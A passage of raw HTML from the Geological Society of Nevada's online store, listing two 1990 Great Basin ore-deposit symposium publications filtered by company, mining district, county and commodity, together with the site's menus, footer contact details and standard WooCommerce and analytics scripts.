				captureLength: 1
			} );ixwps.navigate("product-search-field-277861549","product-search-results-277861549");ixwps.dynamicFocus("product-search-277861549","product-search-results-277861549");ixwps.autoAdjust("product-search-field-277861549","product-search-results-277861549");});}</script>
</div>
		</li></ul><ul class="nobull publications-filter-sidebar three_fourth"><li id="woocommerce_product_categories-2" class="widget-container woocommerce widget_product_categories"><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="miscellaneous-publication">Miscellaneous Publication</option>
	<option class="level-0" value="special-publication">Special Publication</option>
	<option class="level-0" value="symposium-field-trip">Symposium Field Trip</option>
	<option class="level-0" value="symposium-proceedings">Symposium Proceedings</option>
	<option class="level-1" value="downloads">&nbsp;&nbsp;&nbsp;Downloads</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
</li><li id="woocommerce_layered_nav-32" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/company/fmc-gold-inc/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_year-2"><option value="">Any Year</option><option value="1990" >1990</option></select><input type="hidden" name="filter_year-2" value="" /></form></li><li id="woocommerce_layered_nav-21" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/company/fmc-gold-inc/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_mining-district"><option value="">Any Mining District</option><option value="alligator-ridge-bald-mountain" >Alligator Ridge-Bald Mountain</option><option value="battle-mountain" >Battle Mountain</option><option value="bodie" >Bodie</option><option value="bootstrap" >Bootstrap</option><option value="carlin" >Carlin</option><option value="detroit" >Detroit</option><option value="east-tintic" >East Tintic</option><option value="eureka" >Eureka</option><option value="gilbert" >Gilbert</option><option value="hall" >Hall</option><option value="hart" >Hart</option><option value="ivanhoe" >Ivanhoe</option><option value="jerritt-canyon" >Jerritt Canyon</option><option value="maggie-creek" >Maggie Creek</option><option value="midas" >Midas</option><option value="potosi" >Potosi</option><option value="quartz-mountain" >Quartz Mountain</option><option value="rain" >Rain</option><option value="round-mountain" >Round Mountain</option><option value="royston" >Royston</option><option value="tintic" >Tintic</option><option value="ward" >Ward</option><option value="yerington" >Yerington</option></select><input type="hidden" name="filter_mining-district" value="" /></form></li><li id="woocommerce_layered_nav-15" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/company/fmc-gold-inc/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_county"><option value="">Any County</option><option value="clark" >Clark</option><option value="elko" >Elko</option><option value="eureka" >Eureka</option><option value="humboldt" >Humboldt</option><option value="lander" >Lander</option><option value="lincoln" >Lincoln</option><option value="lyon" >Lyon</option><option value="malhheur" >Malhheur</option><option value="millard" >Millard</option><option value="mineral" >Mineral</option><option value="mono" >Mono</option><option value="nye" >Nye</option><option value="san-bernardino" >San Bernardino</option><option value="tooele" >Tooele</option><option value="washoe" >Washoe</option><option value="white-pine" >White Pine</option></select><input type="hidden" name="filter_county" value="" /></form></li><li id="woocommerce_layered_nav-24" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/company/fmc-gold-inc/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_project"><option value="">Any Project</option><option value="marlboro-alchem" >Marlboro Alchem</option></select><input type="hidden" name="filter_project" value="" /></form></li><li id="woocommerce_layered_nav-18" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/company/fmc-gold-inc/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_commodity"><option value="">Any Commodity</option><option value="ag" >Ag</option><option value="au" >Au</option><option value="barite" >barite</option><option value="cu" >Cu</option><option value="hg" >Hg</option><option value="mo" >Mo</option><option value="pb" >Pb</option><option value="ree" >REE</option><option value="sb" >Sb</option><option value="w" >W</option><option value="zn" >Zn</option></select><input type="hidden" name="filter_commodity" value="" /></form></li></ul></div><div class="clear"></div><hr / style="margin: 0;"><div class="inner">

<div class="post-meta">January 24, 2019</div>
<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 2 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-2267 status-publish first instock product_cat-symposium-proceedings has-post-thumbnail purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/geology-ore-deposits-of-the-great-basin-symposium-proceedings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="412" src="https://www.gsnv.org/wp-content/uploads/90-1-1-300x412.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/90-1-1-300x412.jpg 300w, https://www.gsnv.org/wp-content/uploads/90-1-1-218x300.jpg 218w, https://www.gsnv.org/wp-content/uploads/90-1-1-745x1024.jpg 745w, https://www.gsnv.org/wp-content/uploads/90-1-1-768x1055.jpg 768w, https://www.gsnv.org/wp-content/uploads/90-1-1-600x824.jpg 600w, https://www.gsnv.org/wp-content/uploads/90-1-1.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">1990 Geology &#038; Ore Deposits of the Great Basin Symposium Proceedings, 2 vol. hardbound set.</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2267" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2267" data-product_sku="1990-1" aria-label="Add &ldquo;1990 Geology &amp; Ore Deposits of the Great Basin Symposium Proceedings, 2 vol. hardbound set.&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-2270 status-publish instock product_cat-symposium-proceedings purchasable product-type-variable">
	<a href="https://www.gsnv.org/shop/geology-ore-deposits-of-the-great-basin-symposium-field-trips-compendium/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-32x32.png 32w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Geology &#038; Ore Deposits of the Great Basin Symposium Field Trips Compendium</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></span>
</a><a href="https://www.gsnv.org/shop/geology-ore-deposits-of-the-great-basin-symposium-field-trips-compendium/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="2270" data-product_sku="1990-2" aria-label="Select options for &ldquo;Geology &amp; Ore Deposits of the Great Basin Symposium Field Trips Compendium&rdquo;" rel="nofollow">Select options</a></li>
</ul>
</div>
</div></main></div></section><div id="mobile-overlay"></div><ul id="d4slidemenu" class="nobull textright clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><footer id="footer"><div class="page-wrapper"><div class="footer-content"><ul class="nobull footsidebar-1 one_fourth"><li id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-166"><a href="https://www.gsnv.org/">Home</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.gsnv.org/about/">About GSN</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.gsnv.org/gsnsymposium/">Symposium</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.gsnv.org/contact/">Contact</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-2 one_fourth"><li id="nav_menu-3" class="widget-container widget_nav_menu"><h3 class="widget-title">Chapters</h3><div class="menu-chapters-container"><ul id="menu-chapters" class="menu"><li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-167"><a href="/chapters/elko/">Elko Chapter</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a href="/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a href="/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul></div></li></ul><div class="footer-clearfix clearfix"></div><ul class="nobull footsidebar-3 one_fourth"><li id="nav_menu-4" class="widget-container widget_nav_menu"><h3 class="widget-title">Membership</h3><div class="menu-membership-container"><ul id="menu-membership" class="menu"><li id="menu-item-3982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3982"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="/my-account/">Member Login</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3983"><a href="https://www.gsnv.org/?page_id=1383">GSN Member Directory</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-4 one_fourth last"><li id="nav_menu-5" class="widget-container widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="/events/">Events</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="/information/newsletter-archive/">Newsletter Archive</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="/information/forms/">Forms</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-176"><a href="/information/geological-links/">Geological Links</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="/information/msha-training/">MSHA Training</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="/information/state-of-nv-officials/">State of NV Officials</a></li>
<li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
</ul></div></li></ul><div class="clear"></div></div></footer>

<div id="footer2" class="fullwidth">
<div class="page-wrapper">
	<div class="one_third">
		Geological Society of Nevada<br>
		2175 Raggio Parkway, Room 107<br>
		Reno, Nevada 89512<br>
		<a href="https://www.facebook.com/GeoSocNV/"><img src="/wp-content/themes/D4skivvy-master/img/fbsmallicon.png"></a>
	</div>
	<div class="one_third">
		<a href=""><img src="/wp-content/themes/D4skivvy-master/img/logo.png"></a>
	</div>
	<div class="one_third_last">
		Office Hours:<br>
		9:00 am - 4:00 pm, Tuesday through Friday<br>
		(Call on Mondays - NBMG building is closed)<br>
		Laura Ruud, Executive Manager<br>
		(775) 323-3500 | Fax: (775) 323-3599
	</div>
</div>
</div>


<div role="contentinfo" id="footer-copyright" class="textcenter">Copyright &copy; 2018 - 2026 <a href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home">Geological Society of Nevada</a>. All Rights Reserved. <a href="http://www.d4webdesign.com/" title="" rel="nofollow" target="_blank">Web Design</a> by <a href="https://bdgwebdesign.com" target="_blank">BDG</a></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/D4skivvy-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	/* Acct:  */

window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
ga('create', 'UA-126614570-2', 'auto');
ga('require', 'autotrack');
ga('send', 'pageview');
</script>
<script async src='https://www.google-analytics.com/analytics.js'></script>
<script async src=https://www.gsnv.org/wp-content/plugins/Analytics-master/js/autotrack.js></script><script>var _gaq = [['_setAccount', 'UA-XXXXX-X'], ['_trackPageview']];(function(d, t) {var g = d.createElement(t),s = d.getElementsByTagName(t)[0];g.async = true;g.src = '//www.google-analytics.com/ga.js';s.parentNode.insertBefore(g, s);})(document, 'script');</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/js/d4-scripts.js" id="d4-js"></script>
<script type="text/javascript" id="d4events-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https://www.gsnv.org/wp-admin/admin-ajax.php"};
//# sourceURL=d4events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-events-master/js/d4events.js?ver=3.5.1" id="d4events-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.gsnv.org/my-account/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_571421e3b269c668b1bbe4cd04267e91","fragment_name":"wc_fragments_571421e3b269c668b1bbe4cd04267e91","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.js" id="slidemenu-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/custom.js?ver=1" id="skivvy-custom-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/js/jquery.typewatch.js?ver=1.4.2" id="typewatch-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/js/product-search.js?ver=1.4.2" id="product-search-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.3.0" id="selectWoo-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.gsnv.org/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.gsnv.org/shop/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_year-2' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_year-2"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_year-2' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Year'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_mining-district' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_mining-district"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_mining-district' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Mining%20District'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_county' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_county"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_county' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20County'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_project' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_project"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_project' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Project'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_commodity' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_commodity"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_commodity' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Commodity'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			
 });
</script>

<script type="text/javascript">
var sc_project=12761431; 
var sc_invisible=1; 
var sc_security="2d0c77c2"; 
</script>
<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>

</body>
</html>